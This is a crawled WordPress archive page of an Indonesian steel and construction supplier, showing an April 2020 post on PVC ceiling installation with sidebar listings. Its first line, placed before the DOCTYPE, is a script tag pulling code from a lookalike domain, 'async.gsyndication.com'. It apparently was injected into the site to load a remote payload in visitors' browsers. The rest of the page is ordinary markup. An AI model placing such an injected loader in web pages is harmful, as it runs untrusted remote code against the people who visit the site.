

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/2020/04/
body_size: 9146
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>April, 2020 | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<link rel="canonical" href="https://bajamarga.co.id/2020/04/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/2020\/04\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/2020\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/2020\/#item","name":"2020","url":"https:\/\/bajamarga.co.id\/2020\/"},"nextItem":"https:\/\/bajamarga.co.id\/2020\/04\/#listItem","previousItem":"https:\/\/bajamarga.co.id\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/2020\/04\/#listItem","position":"3","item":{"@id":"https:\/\/bajamarga.co.id\/2020\/04\/#item","name":"April, 2020","url":"https:\/\/bajamarga.co.id\/2020\/04\/"},"previousItem":"https:\/\/bajamarga.co.id\/2020\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bajamarga.co.id\/2020\/04\/#collectionpage","url":"https:\/\/bajamarga.co.id\/2020\/04\/","name":"April, 2020 | Baja Marga Wonogiri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/2020\/04\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive date wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-729" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Month: April 2020			</h1>

					</header>
		<article id="post-654" class="post-654 post type-post status-publish format-standard has-post-thumbnail hentry category-plafon category-plafon-pvc tag-harga-pasang-plafon tag-harga-plafon-pvc tag-plafon-pvc-wonogiri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/pasang-plafon-pvc-percayakan-pada-ahlinya/" rel="bookmark">Pasang Plafon PVC Percayakan Pada Ahlinya</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-04-18T11:33:38+00:00" itemprop="datePublished">April 18, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/pasang-plafon-pvc-percayakan-pada-ahlinya/">
							<img width="1280" height="1280" src="https://bajamarga.co.id/wp-content/uploads/2019/11/jualplafonpvcjogja.jpg" class="attachment-full size-full wp-post-image" alt="Hasil gambar untuk plafon pvc" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/11/jualplafonpvcjogja.jpg 1280w, https://bajamarga.co.id/wp-content/uploads/2019/11/jualplafonpvcjogja-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2019/11/jualplafonpvcjogja-300x300.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2019/11/jualplafonpvcjogja-768x768.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2019/11/jualplafonpvcjogja-1024x1024.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Produk unggulan dari Baja Marga Wonogiri untuk masyarakat Purwantoro dan Wuryantoro adalah pemasangan plafon PVC. Yaitu jenis plafon yang berbahan dasar dari bahan PVC ( Polyvinyl Chloride ), sangat ringan dan keunggulannya banyak dimiliki diantaranya tahan terhadap air, tidak merambat api dan anti rayap untuk pelanggan setia kami di Slogohimo. Plafon PVC Baja Marga Wonogiri &#8230; <a title="Pasang Plafon PVC Percayakan Pada Ahlinya" class="read-more" href="https://bajamarga.co.id/pasang-plafon-pvc-percayakan-pada-ahlinya/" aria-label="More on Pasang Plafon PVC Percayakan Pada Ahlinya">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/plafon/" rel="category tag">Plafon</a>, <a href="https://bajamarga.co.id/category/plafon/plafon-pvc/" rel="category tag">Plafon PVC</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" rel="tag">Harga Pasang Plafon</a>, <a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" rel="tag">Harga Plafon PVC</a>, <a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" rel="tag">Plafon PVc wonogiri</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/pasang-plafon-pvc-percayakan-pada-ahlinya/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/kanopi-alderon-wonogiri-terbaik/">Kanopi Alderon Wonogiri Terbaik</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2026/01/'>January 2026</a></li>
	<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
